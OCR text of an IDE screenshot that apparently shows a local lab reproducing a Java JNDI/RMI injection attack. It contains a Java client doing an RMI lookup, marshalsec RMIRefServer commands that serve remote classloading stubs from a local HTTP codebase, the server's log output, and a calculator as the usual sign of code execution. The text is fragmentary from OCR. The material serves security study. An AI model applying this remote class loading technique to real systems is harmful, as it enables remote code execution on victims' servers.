 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC1 - client.java
CC1 src main java JNDI RMI client
client
Project
test.java
server.java
client.java
CC1 D:\IntelliJ IDEA 2021.2.1\CC1
Project
Database
1
package JNDI.RMI;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class client {
public static void main(String[] args) throws Namin
String url = "rmi://127.0.0.1:1099/obj";
InitialContext initialContext = new InitialConte
initialContext.lookup(url);
}
}
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://1
1/test 1099
marshalsec.jndi.RMIRefServer<codebase_url#classname> [<port>]
D:\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.
1/test.class 1099
marshalsec.jndi.RMIRefServer<codebase_url#classname> [<port>]
D:\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi
1/#test.class 1099
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:61149
Reading message...
Is RMI.lookup call for obj 2
Sending remote classloading stub targeting http://127.0.0.1:8081/test/class.class
Closing connection
Have connection from /127.0.0.1:61164
Reading message...
Is RMI.lookup call for obj 2
Sending remote classloading stub targeting http://127.0.0.1:8081/test/class.class
Closing connection
D:\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.
1/#test 1099
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:61178
Reading message...
Is RMI.lookup call for obj 2
Sending remote classloading stub targeting http://127.0.0.1:8081/test.class
Closing connection
Str
Ru
egistryContext.lookup(RegistryContext.java:124)
nericURLContext.lookup(GenericURLContext.java:205)
.lookup(InitialContext.java:417)
at JNDI.RMI.client.main(client.java:10)
Caused by: java.lang.ClassCastException Create breakpoint : test cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
... 4 more
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log